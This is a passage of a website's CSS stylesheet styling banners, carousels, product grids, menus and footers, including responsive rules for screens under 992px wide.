    /* padding: 10px 40px 10px 40px !important; */
    /* border-radius: 100px !important; */
    /* background: transparent !important; */
    border: 1px solid #ffffff !important;
    /* display: flex; */
    background: #cc132c !important;
    /* border-radius: 10px !important; */
    border: unset !important;
    background-size: 102% 103% !important;
    padding-right: 29px !important;
    padding-left: 20px;
    padding-top: 13px;
    border-radius: 0px;
    padding-bottom: 13px;
    border: 1px solid #cc132c!important;
    overflow: hidden;
}

.bannermain .owl-prev {
    background-image: url("/images/lef.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    /* background-color: #ffffff !important; */
    background-repeat: no-repeat;
    /* left: 5%; */
    position: absolute;
    /* top: 40%; */
    transition: 0.5s;
    font-size: 0;
    bottom: 20px;
    background-position: center;
    /* right: 59px; */
    left: 0;
    filter: invert(1);
}

.bannermain .owl-next {
    background-image: url("/images/righty.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    background-color: white !important;
    background-repeat: no-repeat;
    /* right: 5%; */
    position: absolute;
    /* top: 40%; */
    /* left: 59px; */
    background-position: center;
    font-size: 0;
    bottom: 20px;
    transition: 0.5s;
    right: 0;
}


.bannermain i {
    display: none !important
}

li.prowrapper-list-last a img {
    width: auto !important
}

.products-home-main {
    position: relative
}

ul.prowrapper-list {
    position: relative;
    white-space: normal
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible
}

li.prowrapper-list-last {
    float: right
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0 !important;
    left: 0;
    background-color: #006993;
    width: 100%;
    padding: 20px 0
}

.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

.owl-carousel-blogs .owl-nav .owl-next {
    background-image: url(/images/righticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

section.images-sec h2.askldk {
    color: #b41f2e !important;
    text-transform: uppercase !important;
    font-weight: 700;
    font-size: 42px !important;
    margin: 0;
    padding-bottom: 40px;
    padding-top: 20px
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset
}

.form-sec textarea::placeholder {
    color: #d7c4c4;
    font-style: unset
}

.maps-imagess img {
    width: 100% !important
}

body .form-sec h2 {
    color: #fff;
    line-height: 20px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    font-size: 34px;
    text-transform: uppercase;position: relative
}

p.asdaszxc a {
    /* display: inline-block; */
    color: #ebf1f1;
    padding: 0 5px;
    font-weight: 500;
    font-size: 13px;
    }

.products-home-inner a img {
    height: 250px;
    width: 100% !important
}

.search {
    float: right;
    padding-top: 6px
}

.search input[type=text]::placeholder {
    color: #e60012
}

.search input[type=text] {
    padding: 5px 17px;
    background-color: #fff;
    border: unset !important;
    color: #000 !important;
    outline: 0
}

.search input[type=submit] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px
}

.search {
    padding: 7px 4px;
    position: relative
}

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%
}

ul.products li .pro-thumb {
    float: right;
    width: 50%
}

body .product_thumb img {
    width: 100%;
    height: 230px !important
}

.for-more-content {
    position: relative;
    top: 0;
    margin: 0 auto
}

.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato
}

a.pro-link {
    background-color: #366;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    float: left;
    margin-top: 20px
}

body .contactmain {
    background-color: #fff !important
}

li.item.column.even-li .pro-thumb {
    float: left
}

p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.wsmenu-list li>.wsmenu-submenu {
    max-width: 100%;
    border: unset
}

ul.home-gallery li {
    width: 20%;
    float: left;
    
}

h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e
}

.caption p {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px;
    color: #ffffff;
    line-height: 20px;
    padding-right: 70px;
    padding-bottom: 19px;
}

li.req a {
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 500 !important;
    background-color: #f8bf0d !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 25px 10px 25px !important;
    border-radius: 50px !important;
    font-size: 13px;
    font-weight: 500 !important
}

.wsmenu-list>li.active:before {
    right: 0
}

.bannermain .owl-dots:before {
    content: "";
    height: 2px;
    position: absolute !important
}

h2.gernal-head {
    position: relative;
    color: #fff
}

h2.gernal-head:after {
    position: absolute;
    top: 50px;
    background-color: #f0f8ff
}

h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 6px;
    color: #000;
    display: inline-block;
    text-transform: capitalize
}

.email-p h2.gernal-head {
    color: #fff;
    font-size: 34px;
    border-left: 5px solid #faf8f9
}

h2.gernal-headd:before {
    position: absolute;
    height: 4px;
    background-color: #231f20;
    left: 7px
}

h2.gernal-headd {
    font-size: 28px;
    font-weight: 700;
    color: #242424 !important;
    margin-top: 0px;
    text-transform: unset;
    position: relative;
    padding: 20px 0 0 0;
    text-align: left;
    /* max-width: 49%; */
    margin: 0 auto;
    TEXT-ALIGN: LEFT !IMPORTANT;
    padding-right: 0px;
    padding-bottom: 10px;
}

h2.gernal-headd {
    position: relative;
    text-align: center;
    /* z-index: 99999; */
}

.prod_desc img {
    max-width: 100%;
    max-height: 100%
}

.prod_desc table {
    width: 100%
}

.view-products a {
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 500 !important;
    background-color: #231f20 !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 30px 10px 30px !important
}

.view-products {
    text-align: right;
    margin-top: 25px
}



section.services-sec {
    margin: 0 auto;
    background-image: url(/images/vvv.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    position: relative !important;
    transiton: 1s;
    padding: 350px 0 50px 0
}

.main-inner-div:hover.main-inner-div img {
    filter: grayscale(183);
    transition: .3s ease;
    filter: drop-shadow(2px 4px 6px black)
}

.main-inner-div:hover.main-inner-div h4 {
    color: #fff !important;
    transition: .3s ease
}

.main-inner-div:hover.main-inner-div p {
    color: #fff !important;
    transition: .3s ease
}

.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 img {
    position: absolute;
    left: 5px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 14px;
    text-align: left;
    height: 100px
}

.blog-bg-color {
    height: 490px;
    position: relative;
    background: #fff;
    /* border-radius: 10px; */
    overflow: hidden;
    text-align: left;
    transition: 0.5s;
    /* margin: -1px 15px; */
    padding-left: 15px;
    /* box-shadow: 0 0 10px #ccc; */
    padding-top: 15px;
    padding-right: 15px;
    /* padding-bottom: 30px; */
    margin-bottom: 10px;
}

.ab-ft P {
    color: #ffffff;
    padding-right: 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
}

.ab-ft img:before {
    content: ""
}

ul.footer-menus-list {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.services-ul {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.ft-address {
    padding-top: 5px;
    margin: 0;
    padding: 0;
    padding-top: 0px;
    }

ul.services-ul li {
    line-height: 17px;
    padding-left: 0;
    padding-right: 30px;
    height: 24px;
    overflow: hidden;
    margin-top: 0;
    position: relative
}

ul.ft-address li {
    /* position: relative; */
    }

section.section-1 {
    max-width: 1600px;
    overflow: hidden !important;
    margin: 0 auto;
    background: url(/images/banners.jpg);
    background-size: 100% 100%;
}

ul.ft-address li p {
    font-size: 13px;
    color: #e5e2e2 !important;
}

.pro-menu {
    min-height: 600px
}
.prod_desc table,
.prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
    width: 100%;
    margin-bottom: 30px
}

.prod_desc p {
    word-break: break-word
}

.prod_desc img {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc div {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc table div {
    width: 100% !important
}

.bannermain.innerbanner {
    margin-top: 0;
    position: relative
}

section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 75px
}

.contactmain {
    margin-top: 15px
}

.contactmain h4 {
    padding: 5px 0 10px 13px
}

a.filter-head {
    display: none
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important
}

.menu_opened:hover .arrow {
    background-color: #056da4
}

.menu_opened .arrow:before {
    color: #fff !important
}

body .menu_opened .active_child {
    background-color: #4c4848 !important
}

.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2
}

.menu_opened.p_active a {
    background-color: #f9bd00 !important;
    color: #fff !important
}

.menu_opened.p_active a:before {
    color: #fff
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000
}

.owl-carouselbg .owl-dots {
    display: none
}

.wsmenu-list li.active {
    padding: 0;
    position: relative
}

p.small {
    font-size: 15px
}

.heze-inner-wrapper-2 {
    text-align: center;
    margin-top: 20px
}

.heze-pros-main:hover {
    transition: .3s;
    background: url(/images/nbv.png) !important;
    background-repeat: no-repeat !important;
    background-size: cover !important
}

.heze-pros-main:hover .heze-inner-wrapper-2 a {
    color: #f5a933;
    background-color: #fff
}

.heze-pros-main:hover .hmi-inner-wrapper-1 a {
    color: #fff;
    transition: .2s
}

.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px
}

section.images-sec .gernal-headd {
    /* margin-top: 100px; */
}

ul.main-ul {
    width: 100%
}

.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px
}

.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 110px;
    padding-left: 15px;
    font-size: 34px
}

p.why-para {
    margin-top: 20px;
    color: #231f20;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 0;
    padding-right: 50px;
    text-align: justify;
    margin-bottom: 50px
}

.why-bg {
    margin-top: 150px
}

.white-bg strong {
    color: #525252;
    font-size: 17px !important;
    text-transform: none
}

section.why {
    background: url(/images/backk.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto
}

.subscribe {
    margin-top: 0;
    width: 100%
}

.footer-p {
    margin-top: 0;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #fff;
    text-align: left;
    font-size: 14px;
    font-weight: 300;
    max-width: 100%;
    margin: 0 auto;
    }

.catagories {
    margin-top: 20px
}

ul.products-ul {
    width: 100%
}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    margin-right: 7px;
    margin-bottom: 5px
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important
}

.white-bg strong {
    color: #525252;
    font-size: 16px !important;
    text-transform: none
}

.service-heading {
    width: 100%;
    margin-top: 10px
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px
}

.main-inner-div.four img {
    margin-top: 12px
}

.btn-products {
    text-align: right
}

.main-inner-div h4:before {
    content: ""
}

.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: .3s
}

.my_inquire {
    /* position: relative; */
    /* text-align: left; */
    /* top: 23px; */
    margin-top: 23px;
}

ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px
}

ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important
}

.gfh {
    margin-bottom: -2px
}

ul.btn-groups:hover {
    opacity: .8;
    transition: .3s
}

.my_inquire:hover {
    /* opacity: .8; */
    transition: .3s
}

a.readmore.button.hvr-bounce-to-right:hover {
    /* opacity: .8; */
    transition: 0.5s;
    background: transparent !important;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: .8; */
    transition: 0.5s;
    border: unset;
    /* background: #1764a9 !important; */
    /* color: #fff !important; */
    /* border: 1px solid #1764a9 !important; */
    }

.sss {
    float: right
}

@media only screen and (max-width: 992px) {
body section.about-us.two {
    padding-top: 0;
}
  .Gallery a.btn.btn-primary.bannerbtn.buttonfx.curtaindown.curtaindown-new {
    display: inline-block;
}

.Gallery .btn.btn-primary.bannerbtn:before {
    display: none;
}


  .noness {
    display: none;
}

.absolter {
    display: none;
}
body li.vidss .btn.btn-primary.bannerbtn:before {
    display: none;
}
body .videohome .btn.btn-primary.bannerbtn {
    display: inline-block;
}
body .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
}
body .chance-pro-2:after {
    position: absolute;
    content: "";
    height: 190px;
    width: 370px;
}
body .chance-mainn-1 {
    height: 200px;
}
body .super-oil-firsts {
    height: 180px;
    background: #fff;
    position: relative;
}
body .main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: 0PX;
    transition: 0.5s;
}
body .super-oil-seconds h4 {
    font-size: 12px;
}
body .super-oil-mains {
    height: 230px;
}

  body section.services {
    padding-top: 20px;
}
  body .blog-bg-color li {
    margin-top: 0;
}
body .chance-pros-mainn {
    height: 250px;
}
section.section-1 .bannermain img {
    height: 170px;
    top: 25% !important;
}
  body .cer-img-div:before {
    display: none;
}

.white-bg h5 {
    color: #cc132c;
}

body li.icon-ones h4 {
    font-size: 14px;
    margin-bottom: 4px;
}

body li.icon-ones p {
    font-size: 12px;
}

body .icon-ones1 {
    width: 20%;
    height: 76px;
    position: relative;
    top: 18px;
}

body .row.tb {
    margin-top: 0;
}

body .rew {
    top: 24px;
    text-align: center;
}

body .tb p {
    font-size: 12px !important;
}

body .main-serv-inner-2 {
}

body .main-serv-inner-2 h4 {
    padding-top: 40px;
}

body .row.zxc {
    margin-top: 30px;
}
body .wsmenu-click i:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #272727 transparent #fff transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    top: 10px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
    transition: .5s ease;
}
body ul.mobile-sub.wsmenu-list {
    background: unset !important;
    z-index: 9999999;
}
body .super-oil-first img {
    padding: 0;
}
  body .chance-innerr-wrapper-product a {
    text-align: center;
    font-size: 18px;
}
    body h2.gernal-headd {
    font-size: 18px;
    /* width: 100% !important; */
    max-width: 100%;
    text-align: center !important;
    max-width: 100% !important;
}
body section.images-sec .container {
    top: 0;
    background: unset !important;
}

body .main-inner-serv {
    padding: 0;
    text-align: center;
    margin: 0 auto;
    height: 140px;
}

body .main-inner-serv img {
    margin: 0 auto;
}

body .main-serv-inner-2 p {
    padding: 0px 20px !important;
    font-size: 12px;
}

body li.icon-ones.brew {
    margin-right: 0;
}

body li.icon-ones {
    width: 100%;
    border: unset !important;
}

body li.icon-ones.brew:after {
    display: none;
}

body section.about-us {
    padding-bottom: 30px !important;
    padding-top: 20px;
}

h3.reci-head {
    font-size: 22px !important;
    text-align: center;
    padding: 0 !important;
}

body p.recpara {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.elementor-widget-container {}

body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 0;
}

.elementor-widget-container {}

body .ct-counter-layout1:not(.elementor-widget) {
    height: 120px;
    width: 120px;
    margin-bottom: 20px;
}

body .ops {
    left: 0;
}

body .ct-counter-layout1:not(.elementor-widget).size2 {
    width: 120px;
    height: 120px;
    margin-bottom: 20px;
}

body span.ct-counter-number-value {
    font-size: 17px;
}

body .ct-counter-title {
    font-size: 12px;
}

body .super-oil-third {
    height: 40px;
    width: 40px;
    margin-top: 9px;
    display: none;
}

body .super-oil-third img {
    top: 9px;
}

body .blo-til h4 {
    font-size: 14px;
}

a.btn-arrow {
    margin-top: 50px !important;
}
body .my_inquire {
    display: none;
}

body h5.toph {
    font-size: 12px;
}

body .jdname {
    padding-left: 10px;
}

body .main-blogs- {
    height: 250px;
}

body .footer-p p {
    text-align: left;
    font-size: 12px;
}
body .recipe-section .left-column {
    left: 0;
}

body .recipe-section .left-column .inner-column {
    padding-top: 20px;
    padding-right: 0;
}

body .recipe-section .image-column .image img {
    top: 20px;
    max-width: 100%;
}

body .recipe-section .right-column {
    left: 0;
}

body .recipe-section .right-column .inner-column {
    padding-top: 20px;
    padding-left: 0;
}

body .inner-box h6 a {
    font-size: 20px;
    font-weight: 500;
}

body .text {
    font-size: 11px;
}
    body .recipe-section .circle-layer {
    display: none;
}

body .white-bg {
    width: 100%;
    margin-left: 0;
    height: 330px;
    padding-top: 0px;
    border-radius: 0;
}

body .calls {
    display: none;
}
body .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 80px;
}
body .cats .play-btn {
    width: 60px;
    height: 60px;
    background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(90% - 47px);
    top: calc(55% - 47px);
    overflow: hidden;
    display: none;
}
body .dbn {
    display: block;
}
body .db {
    display: none;
}
body .blogs .owl-nav.disabled {
    display: none !important;
}

body section.cats {
    padding-bottom: 0;
}
    body .white-bg h2 {
    font-size: 14px !important;
}
body .cat h4 {
    font-weight: 400;
    font-size: 12px;
}
body p.asdaszxc a {
    
    font-size: 10px;
}
.col-md-4.col-sm-6.col-xs-6.dvc img {
    height: 130px;
    width: 100%;
    margin-bottom: 20px;
}
body .col-md-4.col-sm-6.col-xs-6.dvc {
    height: unset !important;
}

body ul.cus-social li {
    display: inline-flex;
}
body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
body p.asdaszxc {
    color: #ffffff;
    display: inline;
    font-size: 12px;
    position: relative;
    top: 13px;
    text-align: center !important;
    padding-left: 20px;
}
body section.blogs {
    padding-bottom: 20px;
    padding-top: 50px;
}
body a.my-view img {
    height: 20px;
    width: 17px;
    display: none;
}
body section.video {
    display: none;
}
body .pros {
    margin-bottom: 30px;
}
    body p.dess {
    font-size: 11px;
    padding-top: 10px;
}
body .super-oil-second h4 {
    width: 100%;
    float: left;
    padding-top: 15px;
    /* height: 42px; */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
}
body section.grey {
    padding: 40px 0px !important;
}
body .genenals h2.pro-h2 {
    font-size: 23px;
    padding-top: 11px;
    padding-right: 20px !important;
}

body .genenals p {
    font-size: 12px;
    padding-top: 0;
}
body .caption2 span {
    font-size: 30px;
}
body h1.ab-us,
body h2.ab-us {
    font-size: 16px;
    line-height: 18px;
    padding-top: 0px;
    padding-right: 50px;
}

    body section.logo-sec {
    height: unset;
    padding: 10px 0 10px 0;
    z-index: 999999;
    position: relative !important;
    background: #cc132c;
}
    
    body .o-products .owl-nav {
    display: none;
}

body .main-ser-heads h4 {
    font-size: 16px;
}

body .main-ser-heads p {
    font-size: 14px;
}
    
    body .super-oil-second {
    bottom: 20px;
    width: 100%;
}

    BODY .jdname h6 {
    FONT-SIZE: 15PX;
    /* LEFT: 88px; */
    padding-left: 15px;
}

body .jd-image {
    /* top: 0; */
    /* position: relative; */
    /* left: 0; */
}

    body .cnt {
    padding: 30px 15px 70px 15px;
    background-color: #000 !important;
    background-image: unset;
}

body .cnt-cnt h2 {
    font-size: 16px;
}

body .cnt-cnt p {
    font-size: 14px;
}

body .btn-btn a {
    font-size: 14px;
}

body .ab-ft h4 {
    color: #fff !important;
    font-size: 16px;
}

body .ab-ft P {
    color: #ffff;
}

body .insta-gram h4 {
    color: #fff;
    font-size: 22px;
}

body section.cont-cnt {
    padding: 0 0 0 0;
    background-color: #000;
}

  body .button a {
    font-size: 14px;
}

body section.grey.o-products {
    padding: 20px 0px 20px 0;
    background: #f7f7f7 !important;
}

body .o-products h2:after {
    display: none;
}
body .o-products h2:before {
    display: none;
}

body .o-products h2 {
    font-size: 22px;
    /* padding: 0 0 20px 0; */
}

body .super-oil-main {
    height: 250px;
    position: relative;
}

body .super-oil-first {
    height: 179px;
    position: relative;
}

body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 100% !important;
    font-size: 14px;
    margin: 0 auto !important;
    width: 30%;
}

body .super-oil-second a {
    /* margin: unset !important; */
    font-size: 13px;
    border: -20px;
    bottom: -20px !important;
    max-width: 50%;
}

body section.servicess {
    background-image: unset;
    background-color: #000;
    padding: 20px 0 20px 0;
}

body .serv h2 {
    font-size: 20px;
    padding: 0 0 15px 0;
}

body .serv h2:before {
    display: none;
}

body .serv h2:after {
    display: none;
}

body .main-ser-img {
    height: 180px;
}

body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    /* max-width: 90%; */
    height: unset !important;
    margin-top: 20px !important;
    padding-right: 20px;
}

body h2.fp-head {
    text-align: center;
    position: relative;
    top: unset;
    font-size: 22px;
    top: 0;
}

body .blg-btn a {
    padding: 5px 15px 5px 15px;
    font-size: 13px;
}

  BODY .item.industrial a img {
    MARGIN: 0 AUTO;
    MAX-HEIGHT: 100%;
    MAX-WIDTH: 100%;
}

BODY .item.industrial {
    HEIGHT: 400PX;
    WIDTH: 100%;
}

body .project-name h2 {
    text-align: center;
    font-size: 20px !important;
    position: relative;
    top: -20px;
}

body .button {
    padding: 8px 20px 8px 20px !important;
    font-size: 14px !important;
    max-width: 40%;
    margin-top: unset;
}

body .portfolio-box-caption {
    top: 130px;
}

.head-social-icon {
    display: none;
}
  body .subscribe input#inquiry_form_email {
    width: 100%;
}

  body .caption2 h4 {
    font-size: 16px;
}

body .card {
    position: relative;
}

.card img {
    position: relative;
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}

body .card a {
    top: -50px;
    left: 0;
}

body .benifit h5 {
    font-size: 16px;
}

body section.custom-vape {
    padding: 0 0 0 0;
}

body .benifit h2 {
    font-size: 18px !important;
}

body .benifit {
    position: unset;
}

.benifit p {
    font-size: 14px;
}

body .main-image {
    height: 250px;
    max-width: 100%;
    margin-bottom: 50px;
}

body .main-image img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto !important;
}

body .wrapper {
    margin: unset;
}

body .cat-level h5 {
    font-size: 16px;
}

body .cat-level h2 {
    font-size: 16px;
}

body .cat-level p {
    font-size: 14px;
}

body .Vapor-prod {
    height: 250px;
    max-width: 100%;
}

body .Vapor-prod-one {
    height: 120px;
    max-width: 100%;
}

body section.testo {
    padding: 0 0 50px 0;
}

body .test-h h5 {
    font-size: 16px;
}

body .test-h h2 {
    font-size: 20px;
}

body .text-caption {
    position: relative;
    top: 20px;
}

section.testo {}

.quote {
    position: relative;
    top: 20px;
}

body ul.inst-unorder {
    padding-top: 40px;
}

footer.wow.fadeInUp {
    padding: 0 0 0 0;
    background-image: unset !important;
    background-color: #000;
}

body .ffcs {
    padding: 0 0 0 5px;
}

  body ul.cus-social {padding-left: unset;display: block;float: unset;}

body .FFs {border: unset;height: unset;}
    
    body .view-all {display: none;}

body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}

body ul.footer-menu li {padding: 0 4px 0px 4px;}

body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
    body .main-imgg img {
        margin: 0 auto !important;
        width: 100%
    }
    body .wsmenu-list li.active::before {display: none;}
    body .about-read {
    text-align: center;
    margin-top: 25px;
    font-weight: 600;
}
    body .row.ttt {
    margin-top: 10px;
}
    body ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 28%;
    padding: 0 1px;
    list-style: none;
}
    body img.arc {
}
    
    body .cc .subscribe {
    text-align: left;
    padding-left: 20px;
}
    body section.gallery {display: none;}
    body section.wlc-bg {
    padding-top: 20px;
    padding-bottom: 50px;
}
   body  section.top-top {display: none;}
    body .vertical-img img {
        height: unset !important;
        width: unset
    }
    body .fvertical-img img {
        height: unset;
        width: unset
    }
    body .main-imgges {
        height: 300px;
        overflow: hidden;
        position: relative;
        margin-bottom: 20px
    }
    body .cust-cust {
        position: relative;
        height: 230px;
        /* margin: 0px 15px; */
        margin-bottom: 20px;
    }
    body .fpro-main {
        background: #fff;
        height: 220px;
        margin-bottom: 0;
        position: relative;
        overflow: hidden;
        margin-top: 20px
    }
    body .main-imgg {
        height: 320px;
        width: 100%;
        overflow: hidden !important
    }
    body .col-md-4.back-c {
        margin-bottom: 20px
    }
    body .text-caption-p {
        /* background: url(/images/back.png); */
        /* background-size: 100% 100%; */
        /* padding: 10px; */
        font-size: 10px !important;
    }
    body .image-container {
        transition: .5s
    }
    body .ffc {
        /* height: 250px
    ; */border: unset !important;}
    body .footer-p {
        margin-top: 0;
        padding-bottom: 20px;
        padding-right: 0;
        text-align: left !important;
        padding-left: 0px;
        margin-top: 9px;
        }
    body .subscribe img {
        margin-top: 3px;
        margin-left: 0px;
        right: -18px !important;
        bottom: 50px !important;
        position: absolute !important;
        top: -53px;
    }
    body section.conts {
        display: none
    }
    body .pro-main {
        height: 200px;
        background: #fff;
        margin-bottom: 40px;
        overflow: hidden
    }
    body .d-n {
        display: block;
        margin-top: -50px;
        padding-bottom: 10px
    }
    body h1.pgtitle {
        /* color: #005114; */
        font-weight: 700;
        margin-top: 0;
        font-size: 14px
    }
    body .col-md-6.col-sm-12.col-xs-12.my-quote {
        padding-left: 20px
    }
    body img.npr {
        position: relative;
        margin: unset !important;
        left: 100px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
        font-size: 9px !important
    }
    body a.portfolio-box.image-container {
    }
    body .blog-bg-color {
        height: 410px;
        position: relative
    }
    body .caption2 h2 {
        color: #fff;
        font-weight: 700;
        font-size: 16px !important;
    }
    body p.abc {
        color: #fff;
        max-width: 90%;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 50px;
        margin-top: 0;
        font-size: 12px
    }
    body .cer-img-div img {
        padding: 10px;
        padding-right: 0;
        margin-top: 20px;
        height: 380px;
    }
    .logo.non.wow.flash {
        text-align: center
    }
    body a.logo {
        display: inline-block
    }
    body p.date-formatt {
        top: 5%;
    }
    body .Gallery {
        /* display: none; */
        text-align: center;
        padding-top: 0;
        padding-bottom: 90px;
    }
    body .stats p {
        color: #9a9a9a;
        font-size: 13px;
        line-height: 24px;
        font-weight: 500
    }
    body h2.static-head {
        font-size: 25px;
        font-weight: 600;
        position: relative;
        padding-bottom: 20px
    }
    body .stats {
        padding-left: 30px;
        padding-right: 10px;
        padding-top: 20px
    }
    body h2.gen {
        font-size: 20px;
        padding-bottom: 20px;
        margin-bottom: 0
    }
    body .white-bg p {
        /* color: #2a2828; */
        line-height: 20px;
        font-size: 11px;
        /* padding: 10px 10px; */
        padding-right: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 5px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
